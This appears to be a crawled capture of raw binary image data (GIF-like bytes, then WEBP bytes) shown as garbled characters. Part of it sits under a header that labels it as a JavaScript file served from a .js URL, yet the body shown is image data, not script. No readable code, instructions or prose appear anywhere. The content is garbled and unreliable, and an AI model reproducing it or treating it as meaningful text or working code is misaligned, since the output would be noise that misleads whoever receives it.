�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  !�
 � ,   � �  � �	H��@b���#�!��J�H��ŋj!���R�u��I�!���AF-޲%���N�)�C�AJ;�fJ�(F_��xX�@-�-�g�K�z|�K�-��S0��60[������8��%4:C��>�b�+�C�����GɃ`�0�VCU"�@lބ<8�cͦMK��8��۸R��C8:��p�%�4�ڵ���-�O��xX ����&��ǬFv{�9�o�Ȃ���Ap����&E��W	��N�z\?;Kl5���[�[�m�����_`�p�HPo����x@IX�<�
8��W!�@9�a@7]D�?��7!���gqEW�g�a�MNF�&P��G�����A��rᐳ� �1 04��&�C%<p$x�|U�hl=���tBL6�E!�C�7`�W�����_	"�v�Ga��MޔML��$Оz��&{���\b)Q:��E��e5#E}��@~!��P7>F��y9�`6��h��� �\uUD��K��B�R�"A��7	y$��l'���>�Ն��b�g$%IPS��jv�
$AD�͕��.�A��D%�6ݼazQ���� X�gFFd��@S�UTy���d'P����^�q�+Е�  �@R�� �}yb$��,��wF�f�{I� ��@��T�	8��!�q(H��$��?^� ����O�!��?�\��s�v'P���0A��>D�Y�/r��@�U�5��zé-N�l�RG����U�0��wI��?��@D�H��7R0�1!��@pl���7��`�;���&(�~$����S��������,Qu=�;��0����EID�����]#?�#C}�`{b 6�S�%��"�G�8ղ�=�X	��	��@��G�K`�i���$�c���4�\�
5�Y$t:Z�@�v#�� ��P���'T��U~�L+~Q�?�C%��&��^�D3�H��W8�ԡx�C�<b049y���([*�?��A�(f��QDw�U#N�F���$`��{Apw�VX%W��ʲ�؏F��a ��2S�g)�A��� Q"�+��.P!6Md3����!�)��b~8��H���o�1&i�X7�A�'�V�J6��'i�%��� ���"���F"nZ�c�־�Tc
0���ȡ�j`c�1��%��g���U�g:KJ_[��8�Z(�~��39�
����B�=#��Z�PZ\^�WU��X  ���	�P����
*&��� M���.�tQ��mN�i��
�l� �M+I�N�h)��Ğ"ȣ�o1$�C0&%�GʁwfX��m��҄���)|�j�i�AX��A0���"�$@V�،
e pdȂI��
o	 $C&��#��q�h��6B�tX������ ���((NnS "(�_��e��*�h	 )jb��9R!r$�9��d�d���ke ���%d`��i���� 9��b������X��ҕ MA��l���@�R�CX~뮁̐8�s�KM�	ѿR"�,%!o� ]�T��X� {3�/�R��x�Y�Cr��:�����T5�H��k�)w�gK���Ax��^䵏H���)� �l�%JC!S��*�J/6ϰ�ao&-�@��<�L%��A )�����@��$����Lh0�=�J�fny�b�=�h*Z�E���J�UfD�F�	0_7刬�2;؎y���OI3
����zlb�)�M�IP�:��s%�������$��!�0U0�p�[��~�p"�v-#��E2����c��A0sa�� �H���AE)�M9c�t��\y�'��A� 0�~-V�s�C�,X4jJ�P2z�rP�m���F0�x�WJRȵv�k�%\	��С���jL�d*K'"i�x��03[�\����\H���(��\�b���R?�#�xs>���j ,ST>�����ؿE[� 2��a�����ǆMt2�YTR���8��h)/U�$-xU �$�����;9�?� ۓ&��٦&=1f�A`C�)x?��X#<1�"שI�\]\�C���W<�Cn�F�;�o%���2�^�)��B����j � 9A��P�L?�ɞ�,K�M�3|H'��p�Y���D��d.��E��4�(��,�|""+�$U���ǧrb>'JV���g̾Ί��{��^}�E�=�5�A����ћj�T��� X�J/A��_%�+O��pYZK��}"�I�?ȿ~Q����"�L�D��RI��xã �u��|B�v�q!&%�r!�O�@8�[��^�1�`Y�O�$Z(%!x^�5�	 P�F� =V�=g<B�B�G����&ZP��8�U��
�3lTV�i�jtK!�;�R���/� <��;E�e�Wq%V1��E�B`�5
�,�5�5��,� b�u$��pyಇp��)U�P�1��V�`il$ �0���`8�8��1"9���4�0[Wqh�.�Շ@��Q(,����� �@����;Q���(��X8��VR8�H�����Q����b�\�hnʔ=@Rn8�x�G�8�(�WXD�8�S�ʈ9������H��B�R &a���(���S�B� ��=�N;\
d� =�8��C��X���$�	R0��8�Z��I�ّ�MÈ90@	g�~���
�d=f�ce��@*�)G,�� .�t�=sNPI�Ol�'OPэZ��X���ag7�z�+���3�gwMZٕSY9��z�J�QGu����]�&I��@ r3h�~@�byn${��Mt1����	��Qc�H��x�����Y�a����� �t�t��2��A� Nr�������p҈�DG�4��<���M�&���B�9���I�0����|�@����Y���Y�!q9���ɱ3�Q$���Guu�� ���I��`�����_������1��Yc��`�����R���t�Y �����D-�3���W���Qr1�P����R�B���x��yM�	�hS��S����Z��y-@n;1<�dN*yv�:��b��u��8����W��Z�H>%��I�=%�J�� � ��3��
! Z
u��	��J����KP��x!�؊;*��M�+��쉘�i��[ڧ~
I�~	I���I} e�ŧ}@r��P��P �u���b
4�	� \�yo�Z�;��@&o�jwJ�l� ���P��z���+�G�S� �qT� ���  .� @	^�Qj=0���PV�bA&��3�V�};���:�J�2 �ё���e5e��4�3�3$�Q�����S��:�k1�
�Xfj1 �ѱ��A��X����銧�u�[�d�E��a8��� ��~ �� z��r9�E�9 �s�V`�Bj���r�c������ � �9 c�	lh�bh��Sș��q?Ġ� ����0c@�:���qhOs�f=��x��_^��~��Z(�:�s� �J�9l�U��<�d�;C� F�C1���<S@MR�G��`���]��xV�+ٳA�>:Y�����8{�zFPsF����q�P�9���ЬF �  ��P'������c�g�7y���8R-�[�+ኺ��p��ӷ5f8k���P�MG5��#  �I �bN�Ѓz�g� ÅOcg�0�$~�!��sgQ	���;�����+��3��~۴l�2ge�/jNu��_�0?P'�iv�T���9Ǌh�k� ��j����砥j����[8����#���_%5#
 ������ҩ�i�2�5�9�4��!"n�{<<�� ���BS4� "*�F�U��S���
K����R}PV��X��b�`{�	����� "����[IM�\5��g��� i�Ā�c���;��� � 훐��pr4��q����1���1Ư+f�K@5%F���Y��%������1���E�jz<��,�#\��jl�;Q��LA+�9h�����Y�QS�, �3sY������ ��G5�Y����j
�ͬ���$�2Ô �l��<hLƓiːXChմ�( ���r� =9�ĈZ�亥���*�l��x�b�%;��.(�k���<�hL+�y�*66%�U�ľ��=�Z����Rl��
��J~ ���P�H��Dx�9�.�����ȉ�4�6Z :˥�� 1��Ī�����0�b �� �p���"<���H� k��4I(7��Q����V����4$���+�;��=�
N�Tq�b�� �V���2��^�j�� !��v�(W���g\��� ��e�Sbm�J ŕ%Q�(K��2}���O����!�j�4Y���a�3����Ŋ��@@QSB��l�v�S������/��j�Q�ܱ��V�%�<�(��H�Ĩ��� |�2g=��s�k��'��U�������� �* c�2�-D�����|#�.ͧ�7�틏h͊B����&�����M�� 튮����c�
=�Z�%�=׃������]�Ġ��7�V��[Y�H��
�ڼ�x��T�ln(�U]�P@3���y��J�؜��+r'|�76^��qx��Y��kl�^^U!�B�ZP閮`����2I�p9�FuD��;΃��2���$@��;4b}�:�%P��Ȏ0 ���D�c�od��|g��7	 ,��ɞOޠ��G;�;8�0�2�, �p�6&c�o��	�I��*�!^ܭ������	ؐO.��g.E�+Ǿ�����,J�&��;�nD�Ղk��3��9�8�9	�vl�G� �������q��!�wg���H���d1���Auj��o����� ϗ��>.tY���>����\:��-�c��	�2�<ׂtj%�.ఉ�;��)H�Ԏd�7�FU�d� :)_�����:�T�Hͧz�*"�証���1�x:�x�7��M�4��$�~��Q4�Y=�����Oή�^��� ���u��)��Y>�|
R�
���o�
�j�_!̙_������ 
�q����~�=׽m����1�\�ٸ��[[��?[اl�����������������1�/u�&%�g��ӵ�^���?�W�͵9�w��������	��O�  ,d��G�"F�(�ES0f�x�,b
�$Yrd:b&U�4��`�u��\'lfĂ��q4e��	�^�o�ę%�,XӠ�C/�ɠ�UV��z5�Ub)A�|��e�0�e[�ۖ��ɓ$$�9e
+Xq�Q�1ߪ�gR�R�0d��� 1��D������+_­J0��tu��K����9��%�.�@b854^\�$���>b��v0蕯G~f}�(��sa��i����8}2��1֢�{o���)w�oR�~:��3W�X�I��G�v�6x�*����V;s�bJI *���(�@�Xl�� {MB�^��7�XR�K:�}8��CU(�K2Ѳ�VB�ES\�$}��?f�ӱ$v<.$()�42/��d&�t�I(��r�&9)�]j<��L�NZ\sL2�4�L4����p��=$XaN:��N<��O/I��x�X��PDU�tQFu��/\hK."�iǋ=3�t�=�`�H]}tTRKut�L;�G99u�UM�XI z4�V\MEU��N�
�:?	����T�v8���a3�����c87p��ՄC(up�םF���GcaI����h�|֟;%(��h��Yw�yV�"贷X���_���S����݀
�it�;�薂Yb�A��эgy��=3p�!�i6�
���x�:���9��g�OfnvΝ�5��c�3�O�AA�Z�b�?h��A� k�ؚk�)NTR�"Z��WXDh:q�"^�h��Ŵ�vb�������YNV��S�F�j
�f�-:�c������p��:l��U��j~[�nY�"����=����g��t�K?���	,"�%c�'�w�Ř������;> >qm؝w�������,"�.�/�������$x��y?��g��}��a����U%r���:y�-jr�p�; G@H��&\*�tf���of �VЎ'������w��� ~���gE�� �(P�P���\��a�!0 <����1�� ���QB�ѯ��X�F�L��gK���X?���/b��qm�k[����Cl��"��&F"j��	z�-�0 ?\`�W{=�Y%�ٳtA�"|� �X��W�'^�t���/`Qt�#�v2t�Q��dWH�-Ԣ�{<�]�>O����e�X�}�(e9H*Zq���ea� ����(�y�Ԃ�x$�����c��4�9��c�a1�3NxB��: �PLO� E{���7N��D�>�˝���̤7���<�9��;lQn�HT-0&Ã�p����3��Cp��% �&����^�#iJ�:#��$f�(�	��p3�Ze)qH�-��Ϝ&��H���Ql�,e�8��%���&K��8}�'���}����XI
?O-��J�	�4�hiZW�?�b�pt���a�e��r�sj�D`PmRL	]�(p%����n�	NʉSO��^0]=a0NlU�1H+�pjE�b��^��Z��ě�T��9�/l�b�H(6���(6 J����Q���jP5j ~j(MN6AN�j�慶��I��ic�4�z�Yz#/>Mk]����p�4m��Z�V���?"�ԇRly"�B4/���f�"@e^�k� �`�M�LeV3���	[=��0S/��u��a��;df$���:���dL-*PQ�П���/6���2u=, E�[��B��-1dO,�D�&����!�h��-f�,d+��{A�[�<dY�� �,O��[���LsG�7�(![�E�Kl�v ��ȫ;�`�t��=���d$Yщ�2����GCҎ���-=�E�X����׌b#��&5S�	jSwtЩ6u�C����>��m}k\c:ҹ�5�%��@���I�iT�Z��v�����R�҅�"r�"�:��A)zm�#t��܎��u�@� ײ
qIH\�C| �J�3���R/��6���Y|������7M�ȁ���W����t�,�A����tg7��x��Mw������aA�M
D��7>3)q��R:/<A��Š1�C�;O�?��s�/Y�4ڒN�g��G�@Mjf�2�����My�����A�1��v߅Ϊ�=q�#Z7��S��� ȷ8��@�D�}z����.�n	��V^ՔP�!$~��7���x����P���SPm aWe�eΓJ��6��վ�>�gyK/�#�8�9���>lY�7�7����ޯ���r�����d�:�0΂����������7��A���۞�eF��G��*A�J�P�{�cCX����1�s�����Rs샽�
@쳢#8@<@�y=�ۃ|@����5j!?Tc�����=��,�r*���C����!@��������>�)���0֡�}�9։�}��*=>�@����7�S��㒺���S��"ѓ�4�)�B�ԫB1x)(��2*d��j���-�B�#���l���� P<9T<ؼ9�)&��!�Ct����=�2�8C*<:�9+2�0L:��۹��D<��+��,�D�1@&6Đ��q���??���SԽ��'T �XA*L]�B.4�]<:_�B�:�)F��E]tA3�`�B�3�a bӺݪ�>���F���UdCP��
�-AtW5��f@F]���9dFv4@<�AF��GdG��Q,�5D�
��Ã,ݣ?��͋<�QE� [��p���yH
��d�t,�DdG, v,�D�G��G��G��!(�#%�T?�q����HU��s��̡��@ۀ�a�Bd�9x��#����E+�B���B���ga�32H ��#L��D��D%��Z'�����I%�B\	xl�4ha*��\�g�B��;[��J܇�܇#��}@\L��J��K\	*8�Z����NЭ�ҿ���l�/ �<��TCr�Ь�m�T�0����RH��ąg�ٔģ���<:b,Fc�3l���Mߜ�Ɯ�J@��ق��V@�q� `�#����{�̐�Ps���������H�H�۶�LOټ�l���ϝ{���D}����X3����C�%�~��lr�lP8GJ����Cœ��R:�s�[ K	5��LN���x1����O���mQuQ�|QM��k��4�P���=�Q�N%�H��/Q�PA)Q9�Q&mR'}������h��K
�!���-�R-�o`	�2	O\R(=S4u�[H������h��o��g�Q/�=/�ST�S=��>��<(K"	N(�=�\H�EUTF}TG��F�TH�TIe�x�Xɑh�0� U�1	UQ�1�p�X��QURu�PeUYmUPUSEUR�'����� aŀ)O��+�ל�LuV�Y�e��h�*� QR	�H�TC�l�m��oW#%N�� ֲ�BU�C,�cx�cH��ȑ�p�W}��1�H��G��x�ye�8����LԠ���)X�@�1	{-	�fP��}�tE	�H��ԣ 3�hW�8	c]�_���%bx����uW⨤�����F�M�$��ϠR���������������d5�%�B}�]	aM��蕐B���Y���EX�M��QX�M�يY��-a%�$T��[-	�H�V��X���1 �R�5��ۣ[[I�������HW��K*�d}�k���
�%	�m���}צ�**�)��(]��7��������X�a} �e	2kZ�p�T���
����lElM\*�ӱU����5�Jʐ���`��U��]���[�\���)p\�0�1ݝ5
��ٮ��A\�%	�3@���
�U	ܘ��pWJ
Y�-^��]�����#�V󽤃5\��Y�圮����X��e	�m���^�Y�U��e�� �C�`�U]���E^�e_�X��
����� !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js
body_size: 191076
content:
RIFF\� WEBPVP8 P� ���*`	~>m6�I$)1����R0�in-!�a��P�_ۄ?���.�3�-�t���}~�o����$Y�����������'�z�\�}����������5^������VD?�����g�^z~�t������G���^.?����O���]7]�m��J��O/�*�����o��2_����s�G����������{��������y�����?���ڧ�>Z�������ܿ�{��i����~f���>��??��7�����O���z�����g���$�<i�.�Y��'��A
�%��#���#?��Χ�x���6��lD�H$)I�)/Y�a?�N��8��R��TZ��0S��^�Nt�u��2U�V��{37j��Si8`�6)�p�<����8��,���O�˯;w�����Q���ۢ�L��뻗%ͳ���?Ws�F}}gT���lD�؞���sl�u�]�o�1	-��%\Ո�,(��U9-�0r	#��%�g�gm̫�>͜YWXy�]l��T�,`:	�����Q��(��D�{�9a��1�&����E��>����G��z�"�y������͚_��aT��i�7
�)'p���I�@�
p�|R��wSU�� ќZSL�
��8��iU���1�#��~��:�:g��kr*1Eۑ���"i�a+�]y$�P V�DEp�.�.i��^���<�W.ò��[ESkmhʻ�́�iGu|N��ۦ 2��	j�Mv>(/��w _؄*sѬE��c�<)>�0�>��ҧ��`y���Sa@(��(uD�CP��V@�D k�M��Ki���#pv�\_3��}�4G"�dNk�J�돜1V�"̢�x�_8Rʄ�4�M�����0�M�4j�āOM W���K��j���3��a�ӵt��-=�4���L6�N:ъ�\�P��h������>)�̿D��	�Pn��#�yO<�ݠ��KQ	e���H $>'���^��s�9�1͋Vy7K��5����c]���:ڡ���uȋ76
